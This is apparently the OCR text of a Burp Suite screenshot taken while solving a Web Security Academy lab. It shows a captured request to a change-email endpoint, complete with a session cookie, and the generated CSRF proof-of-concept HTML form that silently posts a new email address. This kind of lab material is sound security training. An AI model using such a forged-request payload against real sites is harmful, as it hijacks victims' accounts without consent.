 CSRF PoC generator
Request to: https://ac6f1ff81e7d25d3808b3cc400fb0081.web-security-academy.net
Options
?
Pretty Raw Hex \n
INSPECTOR
?
1 POST /my-account/change-email HTTP/1.1
2 Host:
ac6f1ff81e7d25d3808b3cc400fb0081.web-security-aca
demy.net
3 Cookie: session=43Dpcrm3p4skXTnft0TIqTL6W1F0BjHk
4 Content-Length: 11
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="92", " Not
A;Brand";v="99", "Google Chrome";v="92"
7 Sec-Ch-Ua-Mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin:
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (19)
? Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="
https://ac6f1ff81e7d25d3808b3cc400fb0081.web-security-academy.net/my-account/change-email"
method="POST">
6 <input type="hidden" name="email" value="1&#64;1" />
7 <input type="submit" value="Submit request" />
8 </form>
9 </body>
10 </html>
11
? Search... 0 matches
Regenerate
Test in browser
Copy HTML
Close